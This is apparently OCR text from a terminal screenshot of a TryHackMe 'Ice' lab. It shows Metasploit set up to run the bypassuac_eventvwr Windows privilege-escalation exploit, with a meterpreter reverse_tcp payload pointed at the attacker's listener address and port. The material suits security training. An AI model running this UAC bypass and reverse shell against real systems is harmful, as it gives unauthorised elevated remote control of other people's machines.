 1 2 3 4 10.21.17.140 7:40
root@kali: ~/thm/ice
File Actions Edit View Help
root@kali: ~/thm/ice × root@kali: ~/thm/ice × root@kali: ~/thm/ice × root@kali: ~/thm/ice × root@kali: ~/thm/ice ×
msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/bypassuac_eventvwr
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_eventvwr) > options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.27 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/bypassuac_eventvwr) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/bypassuac_eventvwr) > set LHOST tun0
LHOST => 10.21.17.140
msf6 exploit(windows/local/bypassuac_eventvwr) > set LPORT 4433
LPORT => 4433
msf6 exploit(windows/local/bypassuac_eventvwr) >